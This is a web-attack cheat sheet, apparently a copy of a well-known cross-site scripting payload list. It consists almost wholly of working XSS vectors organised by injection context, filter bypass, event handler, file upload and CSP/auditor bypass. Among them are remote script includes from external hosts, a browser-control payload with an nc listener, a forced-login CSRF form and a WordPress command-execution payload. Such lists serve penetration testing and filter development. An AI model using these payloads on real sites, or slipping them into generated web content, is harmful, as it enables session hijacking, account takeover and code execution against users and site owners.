 Technique Vector/Payload *
HTML Context Tag Injection
<svg onload=alert(1)>
"><svg onload=alert(1)//
HTML Context Inline Injection
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
Javascript Context Code Injection
'-alert(1)-'
'-alert(1)//
Javascript Context Code Injection (escaping the escape)
\'-alert(1)//
Javascript Context Tag Injection
</script><svg onload=alert(1)>
PHP_SELF Injection
http://DOMAIN/PAGE.php/"><svg onload=alert(1)>
Without Parenthesis
<svg onload=alert`1`>
<svg onload=alert&lpar;1&rpar;>
<svg onload=alert&#x28;1&#x29>
<svg onload=alert&#40;1&#41>
Filter Bypass Alert Obfuscation
(alert)(1)
a=alert,a(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
Body Tag
<body onload=alert(1)>
<body onpageshow=alert(1)>
<body onfocus=alert(1)>
<body onhashchange=alert(1)><a href=#x>click this!#x
<body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x
<body onscroll=alert(1)><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><x id=x>#x
<body onresize=alert(1)>press F12!
<body onhelp=alert(1)>press F1! (MSIE)
Miscellaneous Vectors
<marquee onstart=alert(1)>
<marquee loop=1 width=0 onfinish=alert(1)>
<audio src onloadstart=alert(1)>
<video onloadstart=alert(1)><source>
<input autofocus onblur=alert(1)>
<keygen autofocus onfocus=alert(1)>
<form onsubmit=alert(1)><input type=submit>
<select onchange=alert(1)><option>1<option>2
<menu id=x contextmenu=x onshow=alert(1)>right click me!
Agnostic Event Handlers
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste here!
Code Reuse Inline Script
<script>alert(1)//
<script>alert(1)<!–
Code Reuse Regular Script
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
Filter Bypass Generic Tag + Handler
Encoding Mixed Case Spacers
%3Cx onxxx=1 <X onxxx=1 <x/onxxx=1
<%78 onxxx=1 <x OnXxx=1 <x%09onxxx=1
<x %6Fnxxx=1 <X OnXxx=1 <x%0Aonxxx=1
<x o%6Exxx=1 <x%0Conxxx=1
<x on%78xx=1 Doubling <x%0Donxxx=1
<x onxxx%3D1 <x onxxx=1 onxxx=1 <x%2Fonxxx=1
Quotes Stripping Mimetism
<x 1='1'onxxx=1 <[S]x onx[S]xx=1 <x </onxxx=1
<x 1="1"onxxx=1 <x 1=">" onxxx=1
[S] = stripped char or string <http://onxxx%3D1/
Generic Source Breaking
<x onxxx=alert(1) 1='
Browser Control
<svg onload=setInterval(function(){with(document)body.
appendChild(createElement('script')).src='//HOST:PORT'},0)>
$ while :; do printf "j$ "; read c; echo $c | nc -lp PORT >/dev/null; done
Multi Reflection
Double Reflection
Single Input Single Input (script-based)
'onload=alert(1)><svg/1=' '>alert(1)</script><script/1='
*/alert(1)</script><script>/*
Triple Reflection
Single Input Single Input (script-based)
*/alert(1)">'onload="/*<svg/1=' */</script>'>alert(1)/*<script/1='
`-alert(1)">'onload="`<svg/1='
Multi Input
Double Input Triple Input
p=<svg/1='&q='onload=alert(1)> p=<svg
1='&q='onload='/*&r=*/alert(1)'>
Without Event Handlers
<script>alert(1)</script>
<script src=javascript:alert(1)>
<iframe src=javascript:alert(1)>
<embed src=javascript:alert(1)>
<a href=javascript:alert(1)>click
<math><brute href=javascript:alert(1)>click
<form action=javascript:alert(1)><input type=submit>
<isindex action=javascript:alert(1) type=submit value=click>
<form><button formaction=javascript:alert(1)>click
<form><input formaction=javascript:alert(1) type=submit value=click>
<form><input formaction=javascript:alert(1) type=image value=click>
<form><input formaction=javascript:alert(1) type=image src=SOURCE>
<isindex formaction=javascript:alert(1) type=submit value=click>
<object data=javascript:alert(1)>
<iframe srcdoc=<svg/o&#x6Eload&equals;alert&lpar;1)&gt;>
<svg><script xlink:href=data:,alert(1) />
<math><brute xlink:href=javascript:alert(1)>click
<svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle
r=400 /><animate attributeName=xlink:href begin=0 from=javascript:alert(1)
to=&>
Mobile Only
Event Handlers
<html ontouchstart=alert(1)>
<html ontouchend=alert(1)>
<html ontouchmove=alert(1)>
<html ontouchcancel=alert(1)>
<body onorientationchange=alert(1)>
Javascript
Properties Functions
<svg onload=alert(navigator.connection.type)> <svg onload=navigator.vibrate(500)>
<svg onload=alert(navigator.battery.level)> <svg
<svg onload=navigator.vibrate([500,300,100])>
onload=alert(navigator.battery.dischargingTime)>
<svg onload=alert(navigator.battery.charging)>
Generic Self to Regular XSS
<iframe src=LOGOUT_URL onload=forms[0].submit()>
</iframe><form method=post action=LOGIN_URL>
<input name=USERNAME_PARAMETER_NAME value=USERNAME>
<input name=PASSWORD_PARAMETER_NAME value=PASSWORD>
File Upload
Injection in Filename
"><img src=1 onerror=alert(1)>.gif
Injection in Metadata
$ exiftool -Artist='"><img src=1 onerror=alert(1)>' FILENAME.jpeg
Injection with SVG File
<svg xmlns="http://www.w3.org/2000/svg"
onload="alert(document.domain)"/>
Injection with GIF File as Source of Script (CSP Bypass)
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
Google Chrome Auditor Bypass (up to v51)
<script src="data:&comma;alert(1)//
"><script src=data:&comma;alert(1)//
<script src="//brutelogic.com.br&sol;1.js&num;
"><script src=//brutelogic.com.br&sol;1.js&num;
<link rel=import
href="data:text/html&comma;&lt;script&gt;alert(1)&lt;&sol;script&gt;
"><link rel=import
href=data:text/html&comma;&lt;script&gt;alert(1)&lt;&sol;script&gt;
PHP File for XHR Remote Call
<?php header("Access-Control-Allow-Origin: *"); ?>
<img src=1 onerror=alert(1)>
Server Log Avoidance
<svg onload=eval(URL.slice(-8))>#alert(1)
<svg onload=eval(location.hash.slice(1)>#alert(1)
<svg onload=innerHTML=location.hash>#<script>alert(1)</script>
Shortest PoC
<base href=//0>
$ while:; do echo "alert(1)" | nc -lp80; done
Portable Wordpress RCE
<script/src="data:&comma;eval(atob(location.hash.slice(1)))//&num;
http://DOMAIN/WP-ROOT/wp-content/plugins/akismet/index.php?
brute=CMD
* In URLs: & => %26 , # => %23 , + => %2B
信安之路